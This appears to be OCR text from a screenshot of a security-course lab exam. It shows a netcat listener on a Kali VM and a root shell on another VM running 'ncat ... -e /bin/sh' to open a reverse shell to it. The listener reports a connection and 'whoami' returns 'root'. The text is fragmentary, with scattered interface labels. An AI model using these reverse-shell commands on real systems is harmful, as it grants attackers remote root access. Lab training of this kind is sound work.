 Applications
[Curso: Seguridad d...
ssiuser@vagrant: ~/...
root@vagrant: /hom...
ssiuser@labexam_k...
lab_exam - File Man...
10:15
ssiuser
lab_exam - File Manager
File Edit View Go Help
DEVICES
File System
PLACES
ssiuser
Desktop
Trash
NETWORK
Browse Net
li_exa
enter_ubuntu_
exam.sh
11 items (19.3 kB), Free space: 50.1 GB
ssiuser@labexam_kali: ~
File Edit View Search Terminal Help
ssiuser@labexam_kali:~$ nc -lvp 8000
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 192.168.66.1.
Ncat: Connection from 192.168.66.1:50904.
whoami
root
ssiuser@vagrant: ~/Desktop/ssi_labs/lab_exam
File Edit View Search Terminal Help
labexam_kali | ,d0Odlc;,.. Internal IPs: 172.
18.0.2,192.168.66.6
labexam_kali | ..',;:cdOOd::,. Internet?: Yes
labexam_kali | .:d;.':;.
labexam_kali | 'd, .'
labexam_kali | ;l ..
labexam_kali | .o
labexam_kali | c
labexam_kali |
igh
ful
glo
root@vagrant: /home/ssiuser/Desktop/ssi_labs/lab_exam
File Edit View Search Terminal Help
root@vagrant:/home/ssiuser/Desktop/ssi_labs/lab_exam# nc 192.168.66.6 8000 -e /bin/sh
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
root@vagrant:/home/ssiuser/Desktop/ssi_labs/lab_exam# ncat 192.168.66.6 8000 -e /bin/sh